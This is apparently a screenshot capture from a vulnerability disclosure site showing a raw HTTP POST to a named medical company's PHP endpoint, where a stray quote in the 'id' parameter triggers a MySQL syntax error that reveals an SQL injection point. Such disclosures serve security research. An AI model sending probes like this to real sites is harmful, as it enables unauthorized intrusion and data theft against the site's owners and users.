 go cancel host www.lepumedical.com
< > port 80 use SSL
request
raw params headers hex
POST /function/function.readtimes.php HTTP/1.1
Content-Length: 36
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://www.lepumedical.com:80/
Cookie: CNZZDATA2007912=cnzz_eid%3D1670110805-1437369902-http%253A%252F%252Fwww.acunetix-referrer.com%252F%26ntime%3D1437369902; cookie_user=cookie_user_1437370132
Host: www.lepumedical.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
action=read_times&id=1'&table=dm_wen
+ < > 0
response
raw headers hex
HTTP/1.1 200 OK
Date: Mon, 20 Jul 2015 07:30:20 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 157
Proxy-Connection: close
Content-Type: text/html; charset=UTF-8
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1''' at line 1
www.wooyun.org